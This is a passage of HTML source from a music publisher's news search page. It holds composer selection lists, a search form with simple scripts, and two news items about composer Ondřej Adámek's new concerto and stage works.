            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
        <script type="text/javascript">
            function resetme() {
                $('input[name=keyword]').val('');
                $('select[name=SeriesID]').val('0');
                $('select[name=LangID]').val('0');
                $('select[name=ComposerID]').val('0');
                return false;
            }

            document.onkeypress = keyhandler;

            function keyhandler(e) {
                Key = window.event.keyCode;

                if (Key == 13) {
                    frmsearch.submit();
                }
            }
        </script>
        <div class="block block--padding-top block--padding-bottom block--light">
                <header class="page-header">
        <h1 class="page-header__title">News Search</h1>
            <div class="page-header__subtitle"><span id="newsSearchComposerName"></span></div>
    </header>

            <div id="refineSearch">
                <div id="refineSearchHeader" class="button button--outline button--text-grey button--with-clear-indicator">
                    Refine Search
                    <span class="button__indicator">
                        <img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
                    </span>
                </div>
                <div id="refineSearchForm" style="display:none;">
                    <form class="composer-news" name="frmsearch" id="frmsearch" action="/pages/cr/news/search?composerid=101611&amp;sortorder=1" method="get" onsubmit="">
                        <input type="hidden" name="sortOrder" value="1">
                        <input type="hidden" name="isSearch" value="1">
                            <div class="form__select-outer">
            <select name="ComposerID" class="form__select  form__select--with-image"  >
            <option value="0" >All Composers</option>
            <option value="18092" >Aa, Michel van der</option>
            <option value="101611" selected>Adámek, Ondrej</option>
            <option value="2778" >Adams, John</option>
            <option value="2696" >Ali-Zadeh, Franghiz</option>
            <option value="2690" >Andriessen, Louis</option>
            <option value="2691" >Argento, Dominick</option>
            <option value="101686" >Armatrading, Joan</option>
            <option value="100300" >Arnesen, Kim André</option>
            <option value="100491" >Auerbach, Lera</option>
            <option value="101681" >Bangalter, Thomas</option>
            <option value="3196" >Beethoven, Ludwig van</option>
            <option value="102568" >Bernstein, Leonard</option>
            <option value="2730" >Bernstein, Leonard</option>
            <option value="18662" >Bettison, Oscar</option>
            <option value="2729" >Birtwistle, Harrison</option>
            <option value="3039" >Blitzstein, Marc</option>
            <option value="100101" >Borowski, Johannes Boris</option>
            <option value="101860" >Boulez, Pierre</option>
            <option value="2770" >Britten, Benjamin</option>
            <option value="101682" >Bryan, Courtney</option>
            <option value="2790" >Carter, Elliott</option>
            <option value="18656" >Chapela, Enrico</option>
            <option value="15854" >Cherubini, Luigi</option>
            <option value="2754" >Chin, Unsuk</option>
            <option value="18661" >Clyne, Anna</option>
            <option value="3711" >Colledge, Katherine &amp; Hugh</option>
            <option value="101844" >Collier, Jacob</option>
            <option value="2748" >Copland, Aaron</option>
            <option value="100496" >Cruixent, Ferran</option>
            <option value="18663" >Currier, Sebastian</option>
            <option value="3016" >d&#39;Albert, Eugen</option>
            <option value="2959" >Dean, Brett</option>
            <option value="2854" >Del Tredici, David</option>
            <option value="100104" >Deutsch, Bernd Richard</option>
            <option value="100498" >Eggert, Moritz</option>
            <option value="101851" >Eisendle, Hannah</option>
            <option value="100068" >Evers, Leonard</option>
            <option value="2798" >Fine, Irving</option>
            <option value="2802" >Finzi, Gerald</option>
            <option value="2759" >Firsova, Elena</option>
            <option value="100085" >Fleck, Béla</option>
            <option value="2810" >Floyd, Carlisle</option>
            <option value="18038" >Friend, Rodney</option>
            <option value="18222" >Furlong, Sue</option>
            <option value="2716" >Gerhard, Roberto</option>
            <option value="2699" >Ginastera, Alberto</option>
            <option value="2719" >Glanert, Detlev</option>
            <option value="20000" >Golijov, Osvaldo</option>
            <option value="2843" >Gruber, HK</option>
            <option value="2710" >Gubaidulina, Sofia</option>
            <option value="101637" >Herz, Maria</option>
            <option value="101516" >Hisaishi, Joe</option>
            <option value="2907" >Höller, York</option>
            <option value="2703" >Holloway, Robin</option>
            <option value="2832" >Horne, David</option>
            <option value="3710" >Huws , Jones, E</option>
            <option value="4971" >Huws Jones, Edward</option>
            <option value="2764" >Jenkins, Karl</option>
            <option value="2793" >Kancheli, Giya</option>
            <option value="100317" >Kashperova, Leokadiya</option>
            <option value="100312" >Kashperova, Leokadiya</option>
            <option value="2756" >Kats-Chernin, Elena</option>
            <option value="101868" >Kerr, Julia</option>
            <option value="2780" >Kolb, Barbara</option>
            <option value="101895" >Kurt Schwertsik</option>
            <option value="2797" >Kurtág, György</option>
            <option value="18196" >Laks, Simon</option>
            <option value="100747" >Lange, Marius Felix</option>
            <option value="101349" >Lapwood, Anna</option>
            <option value="2974" >Lindberg, Magnus</option>
            <option value="100155" >Little, David T</option>
            <option value="2816" >Lloyd, Jonathan</option>
            <option value="20376" >Machover, Tod</option>
            <option value="5158" >Machover, Tod</option>
            <option value="2739" >Mackey, Steven</option>
            <option value="2799" >MacMillan, James</option>
            <option value="20025" >Mamlok, Ursula</option>
            <option value="15163" >Manoury, Philippe</option>
            <option value="101345" >Mason, Grace-Evangeline</option>
            <option value="2695" >Maxwell Davies, Peter</option>
            <option value="100296" >McDonagh, Ailbhe</option>
            <option value="15101" >Meyer, Edgar</option>
            <option value="100162" >Monk, Meredith</option>
            <option value="4913" >Monk, Meredith</option>
            <option value="20352" >Moore, Lloyd</option>
            <option value="18504" >Morgan, Chris</option>
            <option value="100527" >Müller-Wieland, Jan</option>
            <option value="5292" >Neuwirth, Olga</option>
            <option value="100796" >Nikodijevic, Marko</option>
            <option value="4968" >Norton, Christopher</option>
            <option value="2909" >Offenbach, Jacques</option>
            <option value="101507" >Ortiz, Gabriela</option>
            <option value="2706" >Panufnik, Andrzej</option>
            <option value="3043" >Pärt, Arvo</option>
            <option value="102543" >Perry, Julia</option>
            <option value="5031" >Piazzolla, Astor</option>
            <option value="101852" >Pintscher, Matthias</option>
            <option value="2693" >Prokofieff, Serge</option>
            <option value="15176" >Puccini, Giacomo</option>
            <option value="3094" >Quilter, Roger</option>
            <option value="2861" >Rachmaninoff, Sergei</option>
            <option value="100841" >Räihälä, Osmo Tapio</option>
            <option value="5288" >Rao, Doreen</option>
            <option value="2768" >Raskatov, Alexander</option>
            <option value="2757" >Rautavaara, Einojuhani</option>
            <option value="2781" >Reich, Steve</option>
            <option value="100535" >Reinvere, Jüri</option>
            <option value="100844" >Resch, Gerald</option>
            <option value="100858" >Ronnefeld, Peter</option>
            <option value="2740" >Rorem, Ned</option>
            <option value="2720" >Rouse, Christopher</option>
            <option value="18601" >Rutter, John</option>
            <option value="101677" >Sadikova, Aziza</option>
            <option value="100552" >Schachtner, Johannes X.</option>
            <option value="102532" >Schwab, Sebastian</option>
            <option value="18035" >Schwertsik, Kurt</option>
            <option value="2760" >Shchedrin, Rodion</option>
            <option value="20327" >Shepherd, Sean</option>
            <option value="101506" >Shin, Donghoon</option>
            <option value="2734" >Shostakovich, Dmitri</option>
            <option value="18581" >Simpson, Mark</option>
            <option value="2700" >Smirnov, Dmitri</option>
            <option value="3312" >Smyth, Ethel</option>
            <option value="100449" >Sokolovic, Ana</option>
            <option value="101704" >Strauss, Johann Jnr</option>
            <option value="2708" >Stravinsky, Igor</option>
            <option value="100116" >Svoboda, Mike</option>
            <option value="18641" >Swingle, Ward</option>
            <option value="100172" >T. Little, David</option>
            <option value="4957" >ter Schiphorst, Iris</option>
            <option value="103073" >Tesori, Jeanine</option>
            <option value="100352" >Tin, Christopher</option>
            <option value="100351" >Tin, Christopher</option>
            <option value="100401" >Trojahn, Manfred</option>
            <option value="16405" >Turnage, Mark-Anthony</option>
            <option value="4851" >Various</option>
            <option value="2948" >Vaughan Williams, Ralph</option>
            <option value="18226" >Vivier, Claude</option>
            <option value="100953" >Weinberg, Mieczyslaw</option>
            <option value="100074" >Whelan, Bill</option>
            <option value="100320" >Whitacre, Eric</option>
            <option value="15885" >Whitlock, Val/Court, Shirley, </option>
            <option value="100987" >Winterberg, Hans</option>
            <option value="2698" >Yun, Isang</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                            <div class="form__select-outer">
            <select name="LangID" class="form__select  form__select--with-image"  >
            <option value="0" >choose...</option>
            <option value="1" selected>English</option>
            <option value="2" >Deutsch</option>
            <option value="4" >Español</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                            <div style="box-sizing:border-box;display:block">
        <div class="form__input-container" style="position:relative;">

            <label class="form__label-floating " for="" data-float="false" aria-hidden="true">Keyword:</label>
            <input class="form__input" id="" type="text" name="keyword" placeholder="Keyword:"     >
        </div>
    </div>

                            <div class="form__checkboxes">
    <div class="form__checkboxes-option">
        <input type="checkbox" name="PressRelease" id="checkbox_(PressRelease)_(1)" value="1" >
        <label for="checkbox_(PressRelease)_(1)"><span></span>Press Releases:</label>
    </div>

    </div>

                        <div class="form__input-container">
                            <button class="button button--bg-gold button--text-light" onClick="frmsearch.submit();">Search</button>
                            <button class="button button--outline button--bg-light button--text-green button--font-light" onClick="resetme(); return false;">reset</button>
                        </div>

                    </form>
                </div>

            </div>

            <p>Explore the latest news and press releases from the world of Boosey &amp; Hawkes. Use our search to explore our extensive news archive.</p>
        </div>
            <div class="block block--padding-bottom block--light">
                <ul class="list list--rows">
                        <li class="list-item">
                            <div class="list-item__title">
    <span class="badge-new" aria-hidden="true">New</span>
                                                                    <a href="/cr/news/Ondrej-Adamek-_Thin-Ice_-concerto-for-Christian-Tetzlaff/102779">Ondrej Adámek: <em>Thin Ice</em> concerto for Christian Tetzlaff</a>
                            </div>
                            <div class="list-item__subtitle">Nov 2025</div>
                        </li>
                        <li class="list-item">
                            <div class="list-item__title">
    <span class="badge-new" aria-hidden="true">New</span>
                                                                    <a href="/cr/news/Ondrej-Adamek-new-stageworks-in-Cologne-and-Bregenz/102454">Ondřej Adámek: new stageworks in Cologne and Bregenz</a>
                            </div>
                            <div class="list-item__subtitle">May 2024</div>
                        </li>
                </ul>

            </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $('#newsSearchComposerName').text('');

            });

            $('#refineSearchHeader').click(function () {
                $('#refineSearchForm').toggle();
            });
        </script>

</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>